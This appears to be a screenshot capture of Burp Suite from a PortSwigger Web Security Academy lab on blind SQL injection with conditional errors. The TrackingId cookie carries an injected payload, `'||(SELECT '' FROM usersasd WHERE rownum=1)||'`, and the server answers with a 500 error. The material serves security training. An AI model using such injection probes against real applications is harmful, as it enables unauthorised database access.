 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ad700a503c9e073808c179600d30083.web-security-academy.net
3 Cookie: TrackingId=
mVIzSCs6TnmtnUXv'%7c%7c(SELECT%20''%20FROM%20usersasd%20WHERE%20row
num%3d1)%7c%7c'; session=C01cutDBxvWdH8SLiPM1iPRJwZtVD3fi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad700a503c9e073808c179600d30083.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
Inspector
Selection 82 (0x52)
Selected text
mVIzSCs6TnmtnUXv'%7c%7c(SEL
ECT%20''%20FROM%20usersasd%
20WHERE%20rownum%3d1)%7c%7c
'
Decoded from: URL encoding
mVIzSCs6TnmtnUXv'||(SELECT
'' FROM usersasd WHERE rown
um=1)||'
Cancel Apply changes